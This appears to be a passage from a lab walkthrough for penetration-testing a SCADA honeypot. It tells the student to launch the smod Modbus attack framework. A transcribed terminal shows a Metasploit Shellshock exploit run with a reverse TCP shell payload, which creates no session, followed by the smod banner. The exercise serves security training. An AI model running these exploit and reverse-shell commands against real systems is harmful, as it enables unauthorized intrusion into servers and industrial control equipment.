 7. Starting smod
Now, on the Student machine, utilize the smod
framework based on Python and Scapy, which has
been explicitly developed for conducting penetration
testing on the Modbus protocol. Which is part of the
SCADA honeypot that was launched in the previous
step.
To initiate the smod framework utilize the following
command:
python2.7 /opt/smod/smod.py
Video walkthrough
Target ··· Student ···
File Edit View Terminal Tabs Help
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RPORT 8800
RPORT => 8800
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set PAYLOAD linux/x86/shell/reverse_tcp
PAYLOAD => linux/x86/shell/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 172.20.23.167:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exit
root@ip-172-20-23-167:/# python2.7 /opt/smod/smod.py
WARNING: Failed to execute tcpdump. Check it is installed and in the PATH
WARNING: Failed to execute tcpdump. Check it is installed and in the PATH
WARNING: Failed to execute tcpdump. Check it is installed and in the PATH
 _______
< SMOD >
 -------
        \   ^__^
         \  (xx)\_______
            (__)\       )\/\
             U  ||----w |
                ||     ||
          --=[MODBUS Penetration Test FrameWork
       --+--=[Version : 1.0.4
       --+--=[Modules : 23
       --+--=[Coder   : Farzin Enddo
          --=[github  : www.github.com/enddo
SMOD >